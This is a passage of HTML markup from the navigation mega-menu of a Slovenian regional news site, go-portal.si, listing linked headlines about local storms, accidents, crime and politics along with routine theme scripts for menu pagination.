                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697aa4f7e6d6b" data-td_block_id="td_uid_2_697aa4f7e6d6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697aa4f7e6d6b" data-td_block_id="td_uid_2_697aa4f7e6d6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697aa4f7e9f55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697aa4f7e9f55" ><script>var block_td_uid_3_697aa4f7e9f55 = new tdBlock();
block_td_uid_3_697aa4f7e9f55.id = "td_uid_3_697aa4f7e9f55";
block_td_uid_3_697aa4f7e9f55.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697aa4f7e9f55_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697aa4f7e9f55_rand","tdc_css_class_style":"td_uid_3_697aa4f7e9f55_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697aa4f7e9f55.td_column_number = "3";
block_td_uid_3_697aa4f7e9f55.block_type = "td_block_mega_menu";
block_td_uid_3_697aa4f7e9f55.post_count = "5";
block_td_uid_3_697aa4f7e9f55.found_posts = "861";
block_td_uid_3_697aa4f7e9f55.header_color = "";
block_td_uid_3_697aa4f7e9f55.ajax_pagination_infinite_stop = "";
block_td_uid_3_697aa4f7e9f55.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_697aa4f7e9f55);
</script><div id=td_uid_3_697aa4f7e9f55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697aa4f7e9f55" data-td_block_id="td_uid_3_697aa4f7e9f55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697aa4f7e9f55" data-td_block_id="td_uid_3_697aa4f7e9f55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697aa4f7ec7ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697aa4f7ec7ef" ><script>var block_td_uid_4_697aa4f7ec7ef = new tdBlock();
block_td_uid_4_697aa4f7ec7ef.id = "td_uid_4_697aa4f7ec7ef";
block_td_uid_4_697aa4f7ec7ef.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697aa4f7ec7ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697aa4f7ec7ef_rand","tdc_css_class_style":"td_uid_4_697aa4f7ec7ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697aa4f7ec7ef.td_column_number = "3";
block_td_uid_4_697aa4f7ec7ef.block_type = "td_block_mega_menu";
block_td_uid_4_697aa4f7ec7ef.post_count = "5";
block_td_uid_4_697aa4f7ec7ef.found_posts = "776";
block_td_uid_4_697aa4f7ec7ef.header_color = "";
block_td_uid_4_697aa4f7ec7ef.ajax_pagination_infinite_stop = "";
block_td_uid_4_697aa4f7ec7ef.max_num_pages = "156";
tdBlocksArray.push(block_td_uid_4_697aa4f7ec7ef);
</script><div id=td_uid_4_697aa4f7ec7ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697aa4f7ec7ef" data-td_block_id="td_uid_4_697aa4f7ec7ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697aa4f7ec7ef" data-td_block_id="td_uid_4_697aa4f7ec7ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697aa4f7eeef8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697aa4f7eeef8" ><script>var block_td_uid_5_697aa4f7eeef8 = new tdBlock();
block_td_uid_5_697aa4f7eeef8.id = "td_uid_5_697aa4f7eeef8";
block_td_uid_5_697aa4f7eeef8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697aa4f7eeef8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697aa4f7eeef8_rand","tdc_css_class_style":"td_uid_5_697aa4f7eeef8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697aa4f7eeef8.td_column_number = "3";
block_td_uid_5_697aa4f7eeef8.block_type = "td_block_mega_menu";
block_td_uid_5_697aa4f7eeef8.post_count = "5";
block_td_uid_5_697aa4f7eeef8.found_posts = "230";
block_td_uid_5_697aa4f7eeef8.header_color = "";
block_td_uid_5_697aa4f7eeef8.ajax_pagination_infinite_stop = "";
block_td_uid_5_697aa4f7eeef8.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_697aa4f7eeef8);
</script><div id=td_uid_5_697aa4f7eeef8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697aa4f7eeef8" data-td_block_id="td_uid_5_697aa4f7eeef8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697aa4f7eeef8" data-td_block_id="td_uid_5_697aa4f7eeef8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697aa4f7f030d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697aa4f7f030d" ><script>var block_td_uid_6_697aa4f7f030d = new tdBlock();
block_td_uid_6_697aa4f7f030d.id = "td_uid_6_697aa4f7f030d";
block_td_uid_6_697aa4f7f030d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697aa4f7f030d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697aa4f7f030d_rand","tdc_css_class_style":"td_uid_6_697aa4f7f030d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697aa4f7f030d.td_column_number = "3";
block_td_uid_6_697aa4f7f030d.block_type = "td_block_mega_menu";
block_td_uid_6_697aa4f7f030d.post_count = "5";
block_td_uid_6_697aa4f7f030d.found_posts = "35";
block_td_uid_6_697aa4f7f030d.header_color = "";
block_td_uid_6_697aa4f7f030d.ajax_pagination_infinite_stop = "";
